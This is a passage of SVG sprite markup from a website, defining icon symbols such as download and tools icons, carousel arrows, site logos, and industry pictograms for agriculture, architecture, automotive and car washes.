42.5H16.292a1.416 1.416 0 100 2.833h35.416a1.416 1.416 0 100-2.833zM51.708 53.833H16.292a1.416 1.416 0 100 2.834h35.416a1.416 1.416 0 100-2.834zM51.708 65.167H16.292a1.416 1.416 0 100 2.833h35.416a1.416 1.416 0 100-2.833z"/><path d="M46.628 0H.708v85h66.584V20.663L46.628 0zm.83 4.837l14.997 14.996H47.458V4.837zM3.542 82.166V2.833h41.083v19.834h19.833v59.5H3.542z"/></g></symbol><symbol id="download-icon" viewBox="0 0 16 18"><g stroke="#828387" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12.03v4.253h13.619V12.03M7.682 1v12.503"/><path d="M4.182 9.401l3.582 4.25 3.418-4.25"/></g></symbol><symbol id="download-tools-icon" viewBox="0 0 80 80"><g fill="#0080BA" fill-rule="nonzero"><path d="M40.943 55.058l-16-16a1.332 1.332 0 00-1.886 0l-4 4a1.331 1.331 0 00-.322 1.364l1.073 3.217L2.605 64.843A8.833 8.833 0 000 71.15a8.808 8.808 0 002.608 6.264 8.803 8.803 0 006.256 2.585h.017a8.817 8.817 0 006.275-2.604L32.36 60.193l3.219 1.072c.48.162 1.006.036 1.364-.322l4-4a1.332 1.332 0 000-1.885zm-5.303 3.416l-3.219-1.072a1.329 1.329 0 00-1.364.321L13.271 75.51a6.17 6.17 0 01-4.392 1.823h-.012a6.161 6.161 0 01-4.376-1.807 6.175 6.175 0 01-1.824-4.405 6.175 6.175 0 011.822-4.393l17.787-17.786c.357-.356.483-.885.323-1.364l-1.074-3.217L24 41.885l14.115 14.114-2.475 2.475z"/><path d="M79.61 5.725L74.275.39a1.33 1.33 0 00-1.59-.222l-12 6.666c-.342.191-.582.52-.66.904l-1.253 6.271-30.381 30.381 1.885 1.886L60.944 15.61c.185-.187.312-.424.364-.682l1.212-6.062 10.582-5.879 3.912 3.91-5.879 10.584-6.063 1.212c-.258.05-.494.177-.681.364L33.724 49.723l1.885 1.885L65.991 21.23l6.27-1.255a1.34 1.34 0 00.904-.66l6.667-12c.29-.521.197-1.17-.223-1.59z"/><path d="M79.683 68.614a1.334 1.334 0 00-1.123-.615H67.308l-4.267-5.333 4.267-5.333H78.56a1.338 1.338 0 001.216-1.881c-3.892-8.69-14.13-12.589-22.815-8.702l-.18.083-9.176-9.114-1.88 1.892 9.854 9.787c.416.413 1.05.505 1.566.23.298-.157.6-.305.906-.442a14.504 14.504 0 0111.17-.316 14.488 14.488 0 017.114 5.796h-9.668c-.404 0-.788.184-1.042.5l-5.333 6.667c-.39.487-.39 1.18 0 1.667l5.333 6.666c.254.316.636.5 1.042.5H76.3c-3.69 5.62-10.928 8.119-17.395 5.707a14.57 14.57 0 01-8.215-7.65 14.571 14.571 0 01-.4-11.217 1.33 1.33 0 00-.306-1.41L39.61 45.725l-1.885 1.885 9.784 9.784a17.197 17.197 0 00.756 12.439 17.21 17.21 0 009.708 9.038 17.108 17.108 0 006.002 1.084c6.592 0 12.9-3.784 15.795-10.062.191-.414.16-.895-.087-1.278zM30.017 23.902l10.374 10.373 1.885-1.885-9.796-9.796c2.619-8.793-2.121-18.217-10.87-21.29A17.31 17.31 0 00.238 10.156a1.33 1.33 0 001.202 1.909h.007l11.248-.063 4.264 5.33-4.267 5.333H1.44a1.331 1.331 0 00-1.215 1.879c3.89 8.689 14.124 12.59 22.816 8.701.059-.027.119-.053.178-.081l9.176 9.114 1.875-1.893-9.853-9.787a1.33 1.33 0 00-1.565-.23 14.5 14.5 0 01-12.073.76 14.488 14.488 0 01-7.114-5.796h9.668c.405 0 .79-.184 1.042-.502l5.333-6.666c.39-.487.39-1.179 0-1.666l-5.333-6.666a1.334 1.334 0 00-1.042-.5h-.006l-9.578.053a14.65 14.65 0 0116.976-5.568c7.63 2.68 11.657 11.068 8.977 18.699a1.333 1.333 0 00.315 1.385z"/></g></symbol><symbol id="downloads-lightbulb-icon" viewBox="0 0 64 95"><path d="M60.349 17.46a1.396 1.396 0 00-1.883-.61c-.687.355-.96 1.201-.607 1.892 2.113 4.143 3.185 8.621 3.185 13.31 0 6.41-2.028 12.495-5.863 17.597-1.59 2.117-2.467 4.78-2.467 7.496v.18c0 3.825-3.1 6.938-6.909 6.938H33.32V46.475c5.048-.688 8.953-5.042 8.953-10.297 0-.776-.627-1.404-1.399-1.404-.773 0-1.399.628-1.399 1.404 0 4.182-3.388 7.585-7.554 7.585-4.165 0-7.553-3.403-7.553-7.585 0-.776-.626-1.404-1.4-1.404-.771 0-1.398.628-1.398 1.404 0 5.255 3.904 9.609 8.952 10.297v17.788H18.036c-3.81 0-6.91-3.113-6.91-6.939v-.181c0-2.733-.882-5.364-2.554-7.61C4.855 44.536 2.858 38.589 2.8 32.337c-.074-7.826 2.923-15.22 8.438-20.822 5.514-5.599 12.84-8.69 20.629-8.704h.055c9.163 0 17.606 4.199 23.171 11.527.47.616 1.347.735 1.961.265.615-.47.733-1.352.264-1.968a32.237 32.237 0 00-11.024-9.209A31.46 31.46 0 0031.861 0c-8.54.016-16.572 3.404-22.613 9.539C3.204 15.676-.08 23.782 0 32.363c.066 6.853 2.254 13.372 6.33 18.852C7.639 52.97 8.33 55.02 8.33 57.143v.181a9.747 9.747 0 003.478 7.469 5.946 5.946 0 00.873 11.136 5.92 5.92 0 00-1.029 3.342c0 3.275 2.653 5.94 5.915 5.94h3.97c.687 5.113 5.058 9.068 10.335 9.068 5.277 0 9.648-3.956 10.334-9.068h3.97c3.262 0 5.915-2.665 5.915-5.94 0-1.238-.38-2.39-1.028-3.342A5.945 5.945 0 0052 64.822a9.747 9.747 0 003.512-7.497v-.18c0-2.11.676-4.17 1.902-5.803 4.204-5.593 6.427-12.264 6.427-19.289 0-5.14-1.175-10.048-3.492-14.592zM31.87 91.47c-3.731 0-6.843-2.703-7.502-6.26h15.004c-.659 3.557-3.771 6.26-7.502 6.26zm17.627-24.398a3.127 3.127 0 013.117 3.13 3.127 3.127 0 01-3.117 3.13H25.146c-.772 0-1.399.629-1.399 1.404 0 .776.627 1.405 1.4 1.405h21.029a3.127 3.127 0 013.117 3.13 3.127 3.127 0 01-3.117 3.13h-28.61a3.127 3.127 0 01-3.117-3.13 3.127 3.127 0 013.117-3.13h1.985c.772 0 1.398-.629 1.398-1.405 0-.775-.626-1.404-1.398-1.404h-5.307a3.128 3.128 0 01-3.117-3.13 3.126 3.126 0 013.117-3.13h35.254z" fill="#0080BA" fill-rule="nonzero"/></symbol><symbol id="dropdown-arrow" viewBox="0 0 15 11"><path d="M1 1l6.832 8L14 1.457" stroke="#979797" stroke-width="2" fill="none" fill-rule="evenodd"/></symbol><symbol id="image-carousel-arrow-left-blue" viewBox="0 0 29 21"><g stroke="#0080BA" stroke-width="3" fill="none" fill-rule="evenodd"><path d="M14 2L3 11.219l11 8.374M28.586 11.224L5.027 11.22"/></g></symbol><symbol id="image-carousel-arrow-left" viewBox="0 0 31 22"><g stroke="#FFF" stroke-width="3" fill="none" fill-rule="evenodd" stroke-linecap="round"><path d="M14 2L3 11.219l11 8.374M28.586 11.224L5.027 11.22"/></g></symbol><symbol id="image-carousel-arrow-right-blue" viewBox="0 0 29 21"><g stroke="#0080BA" stroke-width="3" fill="none" fill-rule="evenodd"><path d="M15 2l11 9.219-11 8.374M.414 11.224l23.559-.005"/></g></symbol><symbol id="image-carousel-arrow-right" viewBox="0 0 31 22"><g stroke="#FFF" stroke-width="3" fill="none" fill-rule="evenodd" stroke-linecap="round"><path d="M17 2l11 9.219-11 8.374M2.414 11.224l23.559-.005"/></g></symbol><symbol id="imagebox-logo" viewBox="0 0 81 23"><g fill="currentColor" fill-rule="evenodd"><path d="M0 .122v19.64l37.245.001L40.502 23l3.256-3.237L81 19.762V.122H0zm37.934 18.005l-36.287-.001V1.758h77.706v16.368l-36.277.002-2.574 2.558-2.568-2.559z"/><path d="M9.506 6.22h1.566v7.438H9.506zM20.016 6.22l-2.574 2.561-2.574-2.56H13.22v7.436h1.647v-5.12l2.574 2.559 2.655-2.558v5.12h1.566V6.22zM27.705 10.544l-.994-2.411-.994 2.411h1.988zm-1.731-4.377h1.518l3.207 7.49h-1.721l-.684-1.668h-3.165l-.684 1.668h-1.679l3.208-7.49zM31.068 9.96v-.02c0-2.116 1.657-3.847 3.923-3.847 1.348 0 2.16.36 2.94 1.02l-1.036 1.243c-.578-.478-1.091-.755-1.957-.755-1.198 0-2.149 1.052-2.149 2.317v.021c0 1.36.941 2.358 2.267 2.358.599 0 1.133-.149 1.55-.446V10.79h-1.657V9.376h3.25v3.23c-.77.647-1.828 1.18-3.196 1.18-2.332 0-3.935-1.627-3.935-3.826M40.048 6.22h5.645v1.456h-4.009v1.509h3.528v1.455h-3.528v1.562h4.062v1.455h-5.698zM51.146 10.587h-1.903v1.636h1.956c.727 0 1.166-.255 1.166-.807v-.022c0-.499-.374-.807-1.22-.807zm.801-2.168c0-.488-.385-.765-1.078-.765h-1.626v1.573h1.518c.727 0 1.186-.234 1.186-.786v-.022zM47.638 6.22h3.475c.856 0 1.53.234 1.956.659.344.34.514.754.514 1.264v.022c0 .839-.448 1.306-.982 1.604.865.33 1.4.829 1.4 1.827v.022c0 1.36-1.113 2.04-2.802 2.04h-3.56V6.22zM61.366 9.96v-.02c0-1.276-.94-2.339-2.267-2.339-1.325 0-2.245 1.041-2.245 2.317v.021c0 1.275.94 2.337 2.267 2.337 1.326 0 2.245-1.04 2.245-2.316m-6.234 0v-.02c0-2.116 1.68-3.847 3.989-3.847 2.31 0 3.966 1.71 3.966 3.825v.021c0 2.115-1.678 3.846-3.988 3.846-2.309 0-3.967-1.71-3.967-3.825M71.621 12.639l-2.717-2.7 2.717-2.7-1.164-1.158-2.717 2.7-2.717-2.699-1.165 1.157 2.717 2.7-2.717 2.7 1.164 1.157 2.718-2.7 2.717 2.7z"/></g></symbol><symbol id="select-arrow" viewBox="0 0 15 11"><path d="M1 1l6.832 8L14 1.457" stroke="#979797" stroke-width="2" fill="none" fill-rule="evenodd"/></symbol><symbol id="sidebar-arrow-closed" viewBox="0 0 33 29"><g filter="url(#a)" transform="translate(-343 -135)" fill="#B5B5B5" fill-rule="evenodd"><path d="M359.5 153l-7.5-10h15z"/></g></symbol><symbol id="site-logo-footer-small" viewBox="0 0 166 70"><path d="M137.629 0c5.819 0 10.73.85 14.732 2.546a42.155 42.155 0 0111.362 7.078l-10.451 12.933a27.785 27.785 0 00-7.097-4.566 20.708 20.708 0 00-8.455-1.664 15.305 15.305 0 00-6.451 1.373 17.034 17.034 0 00-5.16 3.925 18.047 18.047 0 00-3.477 5.822 21.015 21.015 0 00-1.276 7.137v.183a21.801 21.801 0 001.276 7.418 17.17 17.17 0 003.635 5.822 17.389 17.389 0 005.548 3.851 17.036 17.036 0 006.998 1.373c4.18 0 7.635-.915 10.368-2.745v-8.118h-12.637V28.945H166v29.858a49.645 49.645 0 01-12.099 7.31 41.148 41.148 0 01-15.817 2.92 36.685 36.685 0 01-13.912-2.553 31.94 31.94 0 01-10.997-7.036 32.668 32.668 0 01-7.362-10.863 35.924 35.924 0 01-.276-.7l-.423.748c-.538.952-1.208 1.987-1.812 2.923a65.674 65.674 0 01-1.821 2.682l7.117 7.352-9.989 7.451-5.445-5.828a27.806 27.806 0 01-3.559 2.384 28.82 28.82 0 01-3.79 1.78 23.892 23.892 0 01-8.55 1.44 26.473 26.473 0 01-7.572-1.059 17.99 17.99 0 01-6.058-3.105 15.232 15.232 0 01-3.394-3.86 49.402 49.402 0 01-9.501 5.325 41.258 41.258 0 01-15.82 2.92 36.694 36.694 0 01-13.914-2.554 31.945 31.945 0 01-10.998-7.036 32.693 32.693 0 01-7.372-10.862A36.112 36.112 0 01.002 35.348v-.83a33.85 33.85 0 012.634-13.516 35.847 35.847 0 017.098-11.02 32.779 32.779 0 0111-7.311A35.417 35.417 0 0134.464 0c5.814 0 10.723.848 14.726 2.545a42.211 42.211 0 0111.371 7.078l-10.46 12.933a27.757 27.757 0 00-7.09-4.566 20.737 20.737 0 00-8.456-1.664 15.342 15.342 0 00-6.46 1.373 17.135 17.135 0 00-5.168 3.926 18.047 18.047 0 00-3.47 5.822 21.205 21.205 0 00-1.268 7.136v.183a21.99 21.99 0 001.268 7.419 17.294 17.294 0 003.636 5.822 17.507 17.507 0 005.549 3.85 17.106 17.106 0 007.006 1.373c4.18 0 7.634-.915 10.362-2.745V42.37H33.37V28.945h29.46v12.489c1.63-1.581 3.688-2.947 6.175-4.098a23.242 23.242 0 01-1.547-2.69 25.522 25.522 0 01-1.134-2.633 17.914 17.914 0 01-.828-5.232v-.15a14.717 14.717 0 011.134-5.753c.77-1.8 1.896-3.425 3.31-4.778a17.378 17.378 0 015.305-3.253 19.326 19.326 0 017.043-1.209 18.2 18.2 0 016.62 1.134c.952.327 1.865.758 2.724 1.283a18.207 18.207 0 012.267 1.656 14.166 14.166 0 013.186 4.546 14.419 14.419 0 011.043 5.53v.232a12.637 12.637 0 01-2.88 8.56 21.229 21.229 0 01-7.572 5.755l5.983 5.985c.406-.654.828-1.34 1.283-2.045.455-.703.885-1.415 1.291-2.119.405-.704.828-1.457 1.208-2.235.38-.779.828-1.557 1.217-2.31l4.865 2.475a35.982 35.982 0 01-.353-4.737v-.831c-.059-4.64.84-9.242 2.642-13.515a35.673 35.673 0 017.088-11.02 32.807 32.807 0 0111.006-7.311A35.367 35.367 0 01137.629 0zM76.852 45.94a8.882 8.882 0 00-2.955 2.798 6.427 6.427 0 00-.91 3.187v.15a4.968 4.968 0 001.746 3.949 7.033 7.033 0 004.544 1.515l.041-.009a9.233 9.233 0 003.178-.604 48.207 48.207 0 001.589-.762 8.276 8.276 0 001.473-.968l-8.706-9.256zm5.454-23.861a3.806 3.806 0 00-3.104 1.366 4.969 4.969 0 00-1.216 3.56v.15c0 1.047.231 2.082.678 3.03a17.85 17.85 0 002.086 3.261c3.79-1.722 5.685-3.996 5.685-6.822v-.149a4.306 4.306 0 00-1.142-3.187 3.864 3.864 0 00-2.987-1.209z" fill="#FFF" fill-rule="nonzero" opacity=".748"/></symbol><symbol id="site-logo-footer" viewBox="0 0 214 89"><path d="M44.43.001c7.496 0 13.824 1.094 18.985 3.281a54.417 54.417 0 0114.66 9.125L64.588 29.08a35.783 35.783 0 00-9.14-5.887 26.734 26.734 0 00-10.9-2.144 19.778 19.778 0 00-8.329 1.769 22.09 22.09 0 00-6.662 5.06 23.265 23.265 0 00-4.474 7.506 27.337 27.337 0 00-1.634 9.2v.236a28.35 28.35 0 001.634 9.564 22.294 22.294 0 004.687 7.505 22.57 22.57 0 007.154 4.965 22.053 22.053 0 009.033 1.769c5.388 0 9.84-1.18 13.357-3.538V54.62H43.02V37.314H81v16.1c2.1-2.038 4.754-3.798 7.96-5.281a29.962 29.962 0 01-1.995-3.47 32.901 32.901 0 01-1.462-3.393 23.094 23.094 0 01-1.067-6.746v-.192a18.973 18.973 0 011.462-7.418 18.678 18.678 0 014.267-6.158 22.403 22.403 0 016.84-4.195 24.914 24.914 0 019.079-1.558c2.91-.046 5.805.45 8.535 1.462 1.226.422 2.404.977 3.51 1.655a23.472 23.472 0 012.923 2.134 18.262 18.262 0 014.108 5.86 18.588 18.588 0 011.344 7.13v.298a16.291 16.291 0 01-3.713 11.036 27.367 27.367 0 01-9.762 7.418l7.714 7.717c.522-.843 1.066-1.73 1.653-2.636a62.415 62.415 0 001.665-2.733 48.448 48.448 0 001.557-2.881c.491-1.004 1.067-2.007 1.569-2.978l6.271 3.19a46.388 46.388 0 01-.455-6.941v-.236a43.46 43.46 0 013.406-17.424 45.988 45.988 0 019.138-14.206 42.294 42.294 0 0114.188-9.425A45.594 45.594 0 01177.425 0c7.502 0 13.832 1.094 18.992 3.281a54.345 54.345 0 0114.647 9.125l-13.473 16.672a35.82 35.82 0 00-9.149-5.886 26.695 26.695 0 00-10.9-2.144 19.73 19.73 0 00-8.316 1.769 21.959 21.959 0 00-6.65 5.06 23.266 23.266 0 00-4.485 7.506 27.092 27.092 0 00-1.644 9.2v.236c-.01 3.26.546 6.496 1.644 9.564a22.134 22.134 0 004.687 7.505 22.417 22.417 0 007.153 4.964 21.962 21.962 0 009.02 1.77c5.388 0 9.844-1.18 13.367-3.539V54.62h-16.291V37.314H214v38.492a64 64 0 01-15.597 9.425 53.047 53.047 0 01-20.39 3.764 47.293 47.293 0 01-17.936-3.292 41.176 41.176 0 01-14.177-9.071 42.114 42.114 0 01-9.491-14.003c-.122-.3-.24-.6-.356-.903l-.545.965c-.693 1.227-1.557 2.561-2.336 3.767a84.665 84.665 0 01-2.347 3.458L140 79.394 127.123 89l-7.02-7.514a35.847 35.847 0 01-4.588 3.074 37.153 37.153 0 01-4.887 2.295 30.8 30.8 0 01-11.02 1.857c-3.303.02-6.592-.44-9.763-1.366a23.19 23.19 0 01-7.81-4.003 19.636 19.636 0 01-4.375-4.976 63.67 63.67 0 01-12.249 6.864 53.187 53.187 0 01-20.393 3.764 47.305 47.305 0 01-17.937-3.292 41.182 41.182 0 01-14.18-9.07A42.146 42.146 0 013.4 62.628 46.556 46.556 0 01.003 44.734v-.236A43.638 43.638 0 013.4 27.075a46.213 46.213 0 019.15-14.207 42.257 42.257 0 0114.18-9.425A45.658 45.658 0 0144.43 0zm54.644 59.221a11.45 11.45 0 00-3.809 3.607 8.285 8.285 0 00-1.173 4.11v.192a6.405 6.405 0 002.25 5.09 9.066 9.066 0 005.858 1.954l.053-.01c1.401-.017 2.788-.281 4.097-.78.715-.33 1.398-.65 2.049-.982a10.669 10.669 0 001.899-1.248L99.074 59.222zm7.03-30.76a4.907 4.907 0 00-4 1.761 6.405 6.405 0 00-1.568 4.59v.192c0 1.35.299 2.684.875 3.906a23.012 23.012 0 002.688 4.205c4.886-2.22 7.33-5.151 7.33-8.794v-.193a5.551 5.551 0 00-1.473-4.109 4.981 4.981 0 00-3.851-1.558z" fill="#FFF" fill-rule="nonzero" opacity=".748"/></symbol><symbol id="site-logo" viewBox="0 0 439 512"><g fill="#339ECC" fill-rule="evenodd"><path d="M45.73 393.143h347.54V45.714H45.73v347.429zm237.79 45.714L219.497 512l-64.017-73.143H0V0h439v438.857H283.52z"/><path d="M236.005 302.407c29.417 0 47.253-11.02 47.253-32.022v-.663c0-19.687-16.446-31.352-50.398-31.352h-68.233v64.037h71.378zm-10.055-100.63c28.844 0 48.183-12.198 48.183-37.378v-.781c0-21.644-16.058-35.025-44.903-35.025h-64.603v73.185h61.323zM231.562 92c28.672 0 51.267 7.77 65.603 21.872 11.115 10.949 16.855 24.35 16.855 40.931v.719c0 29.632-17.21 45.512-35.854 55.033C307.55 220.445 328 237.017 328 270.547v.7C328 315.35 291.078 339 235.149 339H119V92h112.562z"/></g></symbol><symbol id="Imagebox" viewBox="0 0 81 23"><g fill="#FEFEFE" fill-rule="evenodd"><path d="M0 .122v19.64l37.245.001L40.502 23l3.256-3.237L81 19.762V.122H0zm37.934 18.005l-36.287-.001V1.758h77.706v16.368l-36.277.002-2.574 2.558-2.568-2.559z"/><path d="M9.506 6.22h1.566v7.438H9.506zM20.016 6.22l-2.574 2.561-2.574-2.56H13.22v7.436h1.647v-5.12l2.574 2.559 2.655-2.558v5.12h1.566V6.22zM27.705 10.544l-.994-2.411-.994 2.411h1.988zm-1.731-4.377h1.518l3.207 7.49h-1.721l-.684-1.668h-3.165l-.684 1.668h-1.679l3.208-7.49zM31.068 9.96v-.02c0-2.116 1.657-3.847 3.923-3.847 1.348 0 2.16.36 2.94 1.02l-1.036 1.243c-.578-.478-1.091-.755-1.957-.755-1.198 0-2.149 1.052-2.149 2.317v.021c0 1.36.941 2.358 2.267 2.358.599 0 1.133-.149 1.55-.446V10.79h-1.657V9.376h3.25v3.23c-.77.647-1.828 1.18-3.196 1.18-2.332 0-3.935-1.627-3.935-3.826M40.048 6.22h5.645v1.456h-4.009v1.509h3.528v1.455h-3.528v1.562h4.062v1.455h-5.698zM51.146 10.587h-1.903v1.636h1.956c.727 0 1.166-.255 1.166-.807v-.022c0-.499-.374-.807-1.22-.807zm.801-2.168c0-.488-.385-.765-1.078-.765h-1.626v1.573h1.518c.727 0 1.186-.234 1.186-.786v-.022zM47.638 6.22h3.475c.856 0 1.53.234 1.956.659.344.34.514.754.514 1.264v.022c0 .839-.448 1.306-.982 1.604.865.33 1.4.829 1.4 1.827v.022c0 1.36-1.113 2.04-2.802 2.04h-3.56V6.22zM61.366 9.96v-.02c0-1.276-.94-2.339-2.267-2.339-1.325 0-2.245 1.041-2.245 2.317v.021c0 1.275.94 2.337 2.267 2.337 1.326 0 2.245-1.04 2.245-2.316m-6.234 0v-.02c0-2.116 1.68-3.847 3.989-3.847 2.31 0 3.966 1.71 3.966 3.825v.021c0 2.115-1.678 3.846-3.988 3.846-2.309 0-3.967-1.71-3.967-3.825M71.621 12.639l-2.717-2.7 2.717-2.7-1.164-1.158-2.717 2.7-2.717-2.699-1.165 1.157 2.717 2.7-2.717 2.7 1.164 1.157 2.718-2.7 2.717 2.7z"/></g></symbol><symbol id="agricultural" viewBox="0 0 87 78"><g stroke="#0080BA" stroke-width="3" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M80.929 75.961H5.88"/><path fill="#C8DCEA" d="M66.948 19.67L43.398 8.197 19.846 19.67l-9.204 19.286V75.96h65.524V38.957z"/><path fill="#FFF" d="M70.817 15.7L43.397 1.732l-27.42 13.966L1.734 43.15H8.65L19.847 19.67l23.55-11.475L66.948 19.67 78.16 43.148h6.918zM26.5 43.808h33.795v32.153H26.5z"/><path d="M30.882 47.97h25.046v27.991H30.882z"/><path fill="#FFF" d="M37.154 22.177h12.501v12.501H37.154z"/></g></symbol><symbol id="architectural" viewBox="0 0 79 76"><g fill="none" fill-rule="evenodd"><path fill="#C8DCEA" d="M19.16 74.103h42.154V2.045H19.16z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M2 74.102h74.73"/><path fill="#FFF" d="M6.252 74.103H31.64V29.644H6.252z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.252 74.103H31.64v-44.46H6.252z"/><path fill="#FFF" d="M46.175 74.103h27.547v-63.96H46.175z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M46.175 74.103H73.72V10.144H46.175z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M61.315 7.023V2.046H19.16v24.691M39.439 8.583v4.68M33.2 8.583v4.68M26.96 8.583v4.68M39.439 17.943v4.68M39.439 27.303v4.68M39.439 36.663v4.68M39.439 46.023v4.68M39.439 55.383v4.68M33.2 17.943v4.68M26.96 17.943v4.68M25.399 35.373v27.81M19.16 35.373v27.81M12.92 35.373v27.81"/><path fill="#C8DCEA" d="M12.531 74.103H25.4v-6.61H12.53z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M12.53 74.103h12.869v-6.611H12.53z"/><path fill="#C8DCEA" d="M53.514 74.103h7.8v-7.8h-7.8z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M53.513 74.103h7.801V66.3h-7.801z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M46.175 19.503h18.223M46.175 27.303h18.223M46.175 35.103h18.223M46.175 42.903h18.223M46.175 50.703h18.223M46.175 58.502h18.223"/></g></symbol><symbol id="arrow-blue" viewBox="0 0 26 14"><g stroke="#0080BA" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1l7.747 5.691-7.747 5.416M1.4 6.706h22.4"/></g></symbol><symbol id="arrow-white" viewBox="0 0 26 14"><g stroke="#FFF" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1.003l7.747 5.691-7.747 5.742M1.4 6.71h22.4"/></g></symbol><symbol id="automotive" viewBox="0 0 108 53"><g fill="none" fill-rule="evenodd"><path d="M103.55 43.963H3.975a2.327 2.327 0 01-2.327-2.327v-1.46a2.327 2.327 0 012.327-2.327h99.575a2.327 2.327 0 012.328 2.327v1.46a2.328 2.328 0 01-2.328 2.327" fill="#FFF"/><path d="M103.55 43.963H3.975a2.327 2.327 0 01-2.327-2.327v-1.46a2.327 2.327 0 012.327-2.327h99.575a2.327 2.327 0 012.328 2.327v1.46a2.328 2.328 0 01-2.328 2.327z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M3.975 37.849l-.291-.64a18.003 18.003 0 01-1.617-7.458v-.65c0-3.795 1.2-7.493 3.426-10.567l4.754-6.556a17.963 17.963 0 018.164-6.259c4.848-1.84 12.627-4.07 21.866-4.07 6.206 0 10.775.495 14.032 1.095A22.474 22.474 0 0164.365 7.38l15.297 12.369 15.611 2.915a8.985 8.985 0 017.336 8.833v6.352H3.975z" fill="#C8DCEA"/><path d="M3.975 37.849l-.291-.64a18.003 18.003 0 01-1.617-7.458v-.65c0-3.795 1.2-7.493 3.426-10.567l4.754-6.556a17.963 17.963 0 018.164-6.259c4.848-1.84 12.627-4.07 21.866-4.07 6.206 0 10.775.495 14.032 1.095A22.474 22.474 0 0164.365 7.38l15.297 12.369 15.611 2.915a8.985 8.985 0 017.336 8.833v6.352H3.975z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M8.15 27.472v-2.04a2.619 2.619 0 00-2.62-2.618H3.215c-.746 2-1.148 4.125-1.148 6.286v.652c0 .113.017.225.018.338H5.53a2.619 2.619 0 002.62-2.618" fill="#FFF"/><path d="M8.15 27.472v-2.04a2.619 2.619 0 00-2.62-2.618H3.215c-.746 2-1.148 4.125-1.148 6.286v.652c0 .113.017.225.018.338H5.53a2.619 2.619 0 002.62-2.618z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M31.897 29.042h5.04M51.503 29.042h5.04"/><path d="M28.704 40.562c0 5.883-4.769 10.652-10.651 10.652S7.4 46.445 7.4 40.562c0-5.882 4.77-10.651 10.652-10.651s10.651 4.769 10.651 10.651" fill="#C8DCEA"/><path d="M28.704 40.562c0 5.883-4.769 10.652-10.651 10.652S7.4 46.445 7.4 40.562c0-5.882 4.77-10.651 10.652-10.651s10.651 4.769 10.651 10.651z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M23.057 40.562a5.005 5.005 0 11-10.009.001 5.005 5.005 0 0110.009 0" fill="#FFF"/><path d="M23.057 40.562a5.005 5.005 0 11-10.009.001 5.005 5.005 0 0110.009 0z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M95.318 40.562c0 5.883-4.77 10.652-10.652 10.652-5.881 0-10.651-4.769-10.651-10.652 0-5.882 4.77-10.651 10.651-10.651 5.883 0 10.652 4.769 10.652 10.651" fill="#C8DCEA"/><path d="M95.318 40.562c0 5.883-4.77 10.652-10.652 10.652-5.881 0-10.651-4.769-10.651-10.652 0-5.882 4.77-10.651 10.651-10.651 5.883 0 10.652 4.769 10.652 10.651z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M89.672 40.562a5.006 5.006 0 01-10.01 0 5.005 5.005 0 0110.01 0" fill="#FFF"/><path d="M89.672 40.562a5.006 5.006 0 01-10.01 0 5.005 5.005 0 0110.01 0z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M102.61 31.497c0-4.056-2.725-7.54-6.567-8.618v6.098a2.793 2.793 0 002.793 2.793h3.774v-.273z" fill="#FFF"/><path d="M102.61 31.497c0-4.056-2.725-7.54-6.567-8.618v6.098a2.793 2.793 0 002.793 2.793h3.774v-.273z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M21.026 23.463l-6.755-6.975c3.467-3.71 7.962-6.321 12.926-7.385 3.404-.73 7.747-1.32 12.897-1.32 13.53 0 19.907 3.63 19.907 3.63l13.485 12.05h-52.46z" fill="#FFF"/><path d="M21.026 23.463l-6.755-6.975c3.467-3.71 7.962-6.321 12.926-7.385 3.404-.73 7.747-1.32 12.897-1.32 13.53 0 19.907 3.63 19.907 3.63l13.485 12.05h-52.46zM29.775 23.463l-2.578-14.36M48.452 23.463V8.29" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M77.742 24.407h-4.073c-1.06 0-1.921-.86-1.921-1.92v-4.074c0-1.06.86-1.92 1.921-1.92h4.073c1.06 0 1.92.86 1.92 1.92v4.075c0 1.059-.86 1.92-1.92 1.92" fill="#C8DCEA"/><path d="M77.742 24.407h-4.073c-1.06 0-1.921-.86-1.921-1.92v-4.074c0-1.06.86-1.92 1.921-1.92h4.073c1.06 0 1.92.86 1.92 1.92v4.075c0 1.059-.86 1.92-1.92 1.92z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/></g></symbol><symbol id="carwashes" viewBox="0 0 88 85"><g fill="none" fill-rule="evenodd"><path d="M43.997 15.562a23.177 23.177 0 00-6.98-6.95 23.177 23.177 0 006.98-6.95 23.177 23.177 0 006.98 6.95 23.177 23.177 0 00-6.98 6.95zM80.08 29.882a18.116 18.116 0 00-5.456-5.434 18.101 18.101 0 005.457-5.435 18.116 18.116 0 005.457 5.435 18.132 18.132 0 00-5.457 5.434zM7.121 29.882a18.132 18.132 0 00-5.457-5.434 18.116 18.116 0 005.457-5.435 18.116 18.116 0 005.458 5.435 18.132 18.132 0 00-5.458 5.434zM74.692 46.193H13.4l8.322-20.765a3.881 3.881 0 013.606-2.433h37.437a3.88 3.88 0 013.605 2.433l8.322 20.765z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M74.624 46.193H13.4l-5.654 7.914a5.294 5.294 0 